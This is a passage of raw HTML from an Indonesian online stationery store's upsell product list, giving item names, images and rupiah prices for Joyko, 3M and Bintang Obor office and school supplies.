alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Lima&#x20;38&#x20;Lembar&#x20;Untuk&#x20;Notasi&#x20;Music&#x20;Not&#x20;Balok&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-262 {
    width: 152px;
}
.product-image-container-262 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Lima&#x20;38&#x20;Lembar&#x20;Untuk&#x20;Notasi&#x20;Music&#x20;Not&#x20;Balok" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-garis-lima-38-lbr.html">Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="262" data-price-box="product-id-262">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-262"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-262"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.daftarhargaatk.co.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.daftarhargaatk.co.id/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_109" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-4ssbluhr-super-sticky-notes-blue-hour-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-109"><span class="product-image-wrapper"><!--mf_product_label_comment_109--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-4ssbluhr_super_sticky_note_blue_hour_76x76mm_360_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-4SSBLUHR&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;hour&#x20;76x76mm&#x20;360&#x20;Sheets&#x20;harga&#x20;50700&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-109 {
    width: 152px;
}
.product-image-container-109 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-4SSBLUHR&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;hour&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-4ssbluhr-super-sticky-notes-blue-hour-76x76mm-360-sheets.html">3M Post-it 654-4SSBLUHR Super Sticky Note Blue hour 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="109" data-price-box="product-id-109">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-109"  data-price-amount="50700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-109"  data-price-amount="58400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.daftarhargaatk.co.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.daftarhargaatk.co.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.daftarhargaatk.co.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_63" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-63"><span class="product-image-wrapper"><!--mf_product_label_comment_63--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;17000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-63 {
    width: 152px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;Dengan&#x20;Pemotong&#x20;Isolasi" href="https://www.daftarhargaatk.co.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html">3M Scotch CAT 105 Magictape + Dispenser 3/4 inch x 300 inch Dengan Pemotong Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-63"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-63"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_268" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kas-folio-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-268"><span class="product-image-wrapper"><!--mf_product_label_comment_268--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-268 {
    width: 152px;
}
.product-image-container-268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kas-folio-50-lbr.html">Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-268"  data-price-amount="12400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-268"  data-price-amount="14700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.daftarhargaatk.co.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.daftarhargaatk.co.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-116"><span class="product-image-wrapper"><!--mf_product_label_comment_116--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssau_super_sticky_note_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets"/></span></span>  <style>.product-image-container-116 {
    width: 152px;
}
.product-image-container-116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html">3M Post-it 654-5SSAU Super Sticky Note 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-116"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-116"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.daftarhargaatk.co.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 